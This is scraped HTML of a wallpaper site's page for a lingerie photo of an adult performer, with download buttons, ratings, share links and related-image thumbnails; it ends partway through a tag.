<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/jade-nile-black-lingerie/">Jade Nile Black Lingerie</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/jade-nile-blacked/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/jade-nile-brazzers/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg" title="Jade Nile Black Lingerie" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Jade Nile Black Lingerie" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg" class="img30a wp-post-image" alt="Jade Nile Black Lingerie" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="jade-nile-black-lingerie-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-107369" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9cb72bdb04"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_107369_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(107369, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_107369_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(107369, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_107369_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(107369, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_107369_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(107369, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_107369_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(107369, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Jade Nile Black Lingerie"/><meta itemprop="headline" content="Jade Nile Black Lingerie"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2024-03-23T17:12:12+00:00"/><meta itemprop="dateModified" content="2024-04-06T19:48:38+00:00"/><meta itemprop="url" content="https://www.wallpics.net/jade-nile-black-lingerie/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/jade-nile-black-lingerie/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-107369-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 853x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 8461 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/jade-nile/" rel="tag">Jade Nile</a> • <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/jade-nile-black-lingerie/"><strong>Jade Nile Black Lingerie</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>853x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/jade-nile/" rel="tag">Jade Nile</a>, <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/jade-nile-black-lingerie/&amp;t=Jade Nile Black Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Jade Nile Black Lingerie - &url=https://www.wallpics.net/jade-nile-black-lingerie/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/jade-nile-black-lingerie/&media=https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg&description=Jade Nile Black Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/jade-nile-black-lingerie/&amp;title=Jade Nile Black Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/jade-nile-blacked/" title="Jade Nile Blacked"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/jade-nile-blacked/" title="Jade Nile Blacked"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/jade-nile-brazzers/" title="Jade Nile Brazzers">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/jade-nile-brazzers/" title="Jade Nile Brazzers"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-107387" data-post-type="none"><a title="Jade Nile Lingerie Photos" href="https://www.wallpics.net/jade-nile-lingerie-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-107385" data-post-type="none"><a title="Jade Nile Lingerie" href="https://www.wallpics.net/jade-nile-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="2" data-poid="in-176817" data-post-type="none"><a title="Eva Lovia and Courtney Taylor" href="https://www.wallpics.net/eva-lovia-and-courtney-taylor/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2026/01/Eva-Lovia-and-Courtney-Taylor-220x330.jpg" alt="Eva Lovia and Courtney Taylor" height="330"/></a> </li><li data-position="3" data-poid="in-172253" data-post-type="none"><a title="Peta Jensen 102" href="https://www.wallpics.net/peta-jensen-102/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-102-220x330.jpg" alt="Peta Jensen 102" height="330"/></a> </li><li data-position="4" data-poid="in-172249" data-post-type="none"><a title="Peta Jensen 100" href="https://www.wallpics.net/peta-jensen-100/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Peta-Jensen-100.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-171645" data-post-type="none"><a title="Chikita (Chiquita)" href="https://www.wallpics.net/chikita-chiquita/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Chikita-Chiquita.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="6" data-poid="in-171026" data-post-type="none"><a title="Lena Paul 500" href="https://www.wallpics.net/lena-paul-500/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/12/Lena-Paul-500.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-162725" data-post-type="none"><a title="Atlanta Moreno Red Lingerie" href="https://www.wallpics.net/atlanta-moreno-red-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Red-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="8" data-poid="in-162726" data-post-type="none"><a title="Atlanta Moreno Cute" href="https://www.wallpics.net/atlanta-moreno-cute/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Atlanta-Moreno-Cute.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-155833" data-post-type="none"><a title="Jenny McClain Lingerie Photos" href="https://www.wallpics.net/jenny-mcclain-lingerie-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/09/Jenny-McClain-Lingerie-Photos-220x330.jpg" alt="Jenny McClain Lingerie Photos" height="330"/></a> </li><li data-position="10" data-poid="in-145408" data-post-type="none"><a title="Hannah Sweet Lingerie" href="https://www.wallpics.net/hannah-sweet-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-220x330.jpg" class="lazy lazy-hidden 